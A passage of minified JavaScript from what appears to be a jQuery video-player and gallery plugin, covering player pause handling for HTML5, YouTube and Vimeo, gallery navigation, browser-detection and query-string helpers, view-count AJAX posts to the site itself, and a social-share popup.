if(o.settings_disable_mouse_out!='on'){if(is_android()){clearTimeout(inter_removeFsControls);inter_removeFsControls=setTimeout(controls_mouse_is_out,o.settings_mouse_out_delay_for_fullscreen)}}
cthis.addClass('is-playing');if(o.gallery_object&&o.gallery_object.get(0)&&o.gallery_object.get(0).api_played_video){o.gallery_object.get(0).api_played_video()}}
function pauseMovie_visual(){}
function pauseMovie(pargs){var margs={'call_from':'default'};if(pargs){margs=$.extend(margs,pargs)}
play_commited=!1;if(o.try_to_pause_zoomsounds_players=='on'){if(window.dzsap_player_interrupted_by_dzsvg){window.dzsap_player_interrupted_by_dzsvg.api_play_media({'audioapi_setlasttime':!1});window.dzsap_player_interrupted_by_dzsvg=null}}
if(initial_played==!1){return!1}
suspend_state_2_for_loop=!0;setTimeout(function(){suspend_state_2_for_loop=!1},1500);pauseMovie_visual();if(o.type=='normal'||o.type=='audio'||o.type=='dash'){if(video!=undefined){video.pause()}else{if(window.console!=undefined){console.info('warning: video undefined')}}}
if(o.type=='youtube'){if(video&&video.pauseVideo){try{video.pauseVideo()}catch(err){if(window.console){console.log(err)}}}}
if(o.type=='vimeo'){vimeo_data={"method":"pause"};if(vimeo_url){try{video.contentWindow.postMessage(JSON.stringify(vimeo_data),vimeo_url);wasPlaying=!1;paused=!0}catch(err){if(window.console){console.log(err)}}}
return}
wasPlaying=!1;paused=!0;mouse_is_over();cthis.removeClass('is-playing')}
function reinit_cover_image(){cthis.find('.cover-image').fadeIn('fast')}
try{cthis.get(0).checkYoutubeState=function(){if(o.type=='youtube'&&video.getPlayerState!=undefined){if(video.getPlayerState&&video.getPlayerState()==0){handleVideoEnd()}}}}catch(err){if(window.console)
console.log(err)}})}
window.dzsvp_init=function(selector,settings){if(typeof(settings)!="undefined"&&typeof(settings.init_each)!="undefined"&&settings.init_each==!0){var element_count=0;for(var e in settings){element_count++}
if(element_count==1){settings=undefined}
$(selector).each(function(){var _t=$(this);_t.vPlayer(settings)})}else{$(selector).vPlayer(settings)}}})(jQuery);if(typeof window.onYouTubePlayerReady=='function'){window.backup_onYouTubePlayerReady=window.onYouTubePlayerReady}
window.onYouTubePlayerReady=function onYouTubePlayerReady(playerId){var aux_objectid=playerId;var aux_videoid=playerId.substr(8);for(var i=0;i<youtubeid_array.length;i++){if(youtubeid_array[i].id==aux_videoid){if(youtubeid_array[i].nrtimes>0){aux_objectid+='_clone'+youtubeid_array[i].nrtimes}}}
ytplayer=document.getElementById(aux_objectid);var _t=jQuery(ytplayer);if(_t.hasClass('treated')){return}
_t.addClass('treated');ytplayer.addEventListener("onStateChange","onytplayerStateChange");var aux2=_t.attr('data-suggestedquality');ytplayer.loadVideoById(aux_videoid,0,aux2);ytplayer.pauseVideo()};window.requestAnimFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback){window.setTimeout(callback,1000/60)}})();jQuery(document).ready(function($){var inter_check_treat=0;clearTimeout(inter_check_treat);inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000);function workaround_treatuntretreadItems(){jQuery('.js-api-player:not(.treated)').each(function(){var _t=jQuery(this);var __t=_t.get(0);var playerId=_t.attr('id');var aux=playerId.substr(8);var aux2=_t.attr('data-suggestedquality');if(typeof __t.loadVideoById!='undefined'){__t.loadVideoById(aux,0,aux2);__t.pauseVideo()}else{inter_check_treat=setTimeout(workaround_treatuntretreadItems,2000)}})}
if(typeof window.onYouTubePlayerReady=='function'&&typeof backup_onYouTubePlayerReady=='undefined'){window.backup_onYouTubePlayerReady=window.onYouTubePlayerReady}
window.onYouTubePlayerReady=function onYouTubePlayerReady(playerId){var aux_objectid=playerId;var aux_videoid=playerId.substr(8);for(var i=0;i<youtubeid_array.length;i++){if(youtubeid_array[i].id==aux_videoid){if(youtubeid_array[i].nrtimes>0){aux_objectid+='_clone'+youtubeid_array[i].nrtimes}}}
ytplayer=document.getElementById(aux_objectid);var _t=jQuery(ytplayer);if(_t.hasClass('treated')){return}
_t.addClass('treated');ytplayer.addEventListener("onStateChange","onytplayerStateChange");var aux2=_t.attr('data-suggestedquality');ytplayer.loadVideoById(aux_videoid,0,aux2);ytplayer.pauseVideo();if(typeof backup_onYouTubePlayerReady=='function'){backup_onYouTubePlayerReady(playerId)}};$('.videogallery--navigation-outer').each(function(){var _t=$(this);var _tar=$(_t.attr('data-vgtarget')).eq(0);var _clip=_t.find('.videogallery--navigation-outer--clip').eq(0);var _clipmover=_t.find('.videogallery--navigation-outer--clipmover').eq(0);var currPage=0;var _block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);var _navOuterBullets=_t.find('.navigation-outer--bullet');var _navOuterBlocks=_t.find('.videogallery--navigation-outer--block');setTimeout(function(){_t.addClass('active');_block_active=_t.find('.videogallery--navigation-outer--bigblock.active').eq(0);_clip.height(_block_active.height())},500)
_navOuterBlocks.bind('click',function(){var _t2=$(this);var ind=_navOuterBlocks.index(_t2);if(_tar.get(0)&&_tar.get(0).api_gotoItem){if(_tar.get(0).api_gotoItem(ind)){}}});_navOuterBullets.bind('click',function(){var _t2=$(this);var ind=_navOuterBullets.index(_t2);gotoPage(ind)})
function gotoPage(arg){var auxl=-(Number(arg)*100)+'%';_navOuterBullets.removeClass('active');_navOuterBullets.eq(arg).addClass('active');_t.find('.videogallery--navigation-outer--bigblock.active').removeClass('active');_t.find('.videogallery--navigation-outer--bigblock').eq(arg).addClass('active');_clip.height(_t.find('.videogallery--navigation-outer--bigblock').eq(arg).height());_clipmover.css('left',auxl)}})});jQuery(document).ready(function($){dzsvp_init('.vplayer-tobe.auto-init',{init_each:!0});dzsvg_init('.videogallery.auto-init',{init_each:!0});$(document).undelegate('.dzsas-second-con .read-more-label','click');$(document).delegate('.dzsas-second-con .read-more-label','click',function(e){var _t=$(this);var _con=_t.parent();var _content=_con.children('.read-more-content').eq(0);if(_con.hasClass('active')){_content.animate({'height':0},{queue:!1,duration:300,complete:function(e){}})
_con.removeClass('active')}else{_content.css('height','auto');var auxh=(_content.outerHeight());_content.css('height',0);_content.animate({'height':auxh},{queue:!1,duration:300,complete:function(e){$(this).css('height','auto')}})
_con.addClass('active')}
return!1})});function onytplayerStateChange(newState){if(typeof(jQuery(ytplayer).parent().get(0))!='undefined'){try{jQuery(ytplayer).parent().get(0).checkYoutubeState()}catch(err){if(window.console){console.log(err)}}}
newState=parseInt(newState,10);if(newState==0){}
window.onYouTubeIframeAPIReady=function(){dzsvp_yt_iframe_ready()}}
function dzsvp_yt_iframe_ready(){_global_youtubeIframeAPIReady=!0}
window.onYouTubeIframeAPIReady=function(){dzsvp_yt_iframe_ready()}
function onYouTubeIframeAPIReady(){}
function can_translate(){if(is_chrome()||is_safari()){return!0}
if(is_firefox()&&version_firefox()>10){return!0}
return!1}
function can_history_api(){return!!(window.history&&history.pushState)}
function is_ios(){return((navigator.platform.indexOf("iPhone")!=-1)||(navigator.platform.indexOf("iPod")!=-1)||(navigator.platform.indexOf("iPad")!=-1))}
function is_android(){var ua=navigator.userAgent.toLowerCase();return(ua.indexOf("android")>-1)}
function is_ie(){if(navigator.appVersion.indexOf("MSIE")!=-1){return!0};return!1};function is_firefox(){if(navigator.userAgent.indexOf("Firefox")!=-1){return!0};return!1};function is_opera(){if(navigator.userAgent.indexOf("Opera")!=-1){return!0};return!1};function is_chrome(){return navigator.userAgent.toLowerCase().indexOf('chrome')>-1};function is_safari(){return navigator.userAgent.toLowerCase().indexOf('safari')>-1};function version_ie(){return parseFloat(navigator.appVersion.split("MSIE")[1])};function version_firefox(){if(/Firefox[\/\s](\d+\.\d+)/.test(navigator.userAgent)){var aversion=new Number(RegExp.$1);return(aversion)}};function version_opera(){if(/Opera[\/\s](\d+\.\d+)/.test(navigator.userAgent)){var aversion=new Number(RegExp.$1);return(aversion)}};function is_ie8(){if(is_ie()&&version_ie()<9){return!0};return!1}
function is_ie9(){if(is_ie()&&version_ie()==9){return!0}
return!1}
function get_query_arg(purl,key){if(purl.indexOf(key+'=')>-1){var regexS="[?&]"+key+"=.+";var regex=new RegExp(regexS);var regtest=regex.exec(purl);if(regtest!=null){var splitterS=regtest[0];if(splitterS.indexOf('&')>-1){var aux=splitterS.split('&');splitterS=aux[1]}
var splitter=splitterS.split('=');return splitter[1]}}}
function add_query_arg(purl,key,value){key=encodeURIComponent(key);value=encodeURIComponent(value);var s=purl;var pair=key+"="+value;var r=new RegExp("(&|\\?)"+key+"=[^\&]*");s=s.replace(r,"$1"+pair);if(s.indexOf(key+'=')>-1){}else{if(s.indexOf('?')>-1){s+='&'+pair}else{s+='?'+pair}}
if(value=='NaN'){var regex_attr=new RegExp('[\?|\&]'+key+'='+value);s=s.replace(regex_attr,'')}
return s}
function can_play_mp3(){var a=document.createElement('audio');return!!(a.canPlayType&&a.canPlayType('audio/mpeg;').replace(/no/,''))}
function can_play_mp4(){var a=document.createElement('video');return!!(a.canPlayType&&a.canPlayType('video/mp4;').replace(/no/,''))}
function global_ease_in(t,b,c,d){return-c*(t/=d)*(t-2)+b};function is_mobile(){return is_ios()||is_android()}
function is_touch_device(){return!!('ontouchstart' in window)}
jQuery.fn.urlParam=function(arg,name){var results=new RegExp('[\\?&]'+name+'=([^&#]*)').exec(arg);return(results!==null)?results[1]:0}
window.dzsvg_wp_send_view=function(argcthis,argtitle){var data={video_title:argtitle,dzsvg_curr_user:window.dzsvg_curr_user};var theajaxurl='index.php?action=ajax_dzsvg_submit_view';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){if(typeof window.console!="undefined"){console.log('Ajax - submit view - '+response)}},error:function(arg){if(typeof window.console!="undefined"){console.warn('Got this from the server: '+arg)}}})}
window.dzsvg_wp_send_contor_10_secs=function(argcthis,argtitle){var data={video_title:argtitle,dzsvg_curr_user:window.dzsvg_curr_user};var theajaxurl='index.php?action=ajax_dzsvg_submit_contor_10_secs';if(window.dzsvg_site_url){theajaxurl=dzsvg_settings.dzsvg_site_url+theajaxurl}
jQuery.ajax({type:"POST",url:theajaxurl,data:data,success:function(response){if(typeof window.console!="undefined"){console.log('Ajax - submit view - '+response)}},error:function(arg){if(typeof window.console!="undefined"){console.warn('Got this from the server: '+arg)}}})}
function fs_status(){if(document.fullscreenElement){return 1}else if(document.webkitFullscreenElement){return 1}else if(document.mozFullScreenElement){return 1}else return-1}
window.dzsvg_open_social_link=function(arg){var leftPosition,topPosition;var w=500,h=500;arg=arg.replace("{{replacewithcurrurl}}",encodeURIComponent(window.location.href));leftPosition=(window.screen.width/2)-((w/2)+10);topPosition=(window.screen.height/2)-((h/2)+50);var windowFeatures="status=no,height="+h+",width="+w+",resizable=yes,left="+leftPosition+",top="+topPosition+",screenX="+leftPosition+",screenY="+topPosition+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";window.open(arg,"sharer",windowFeatures)}
function get_base_url_arr(){var scripts=document.getElementsByTagName("script");for(var i23 in scripts){if(scripts[i23]&&scripts[i23].src&&String(scripts[i23].src).indexOf('vplayer.js')>-1){break}}
var baseUrl_arr=String(scripts[i23].src).split('/');return baseUrl_arr}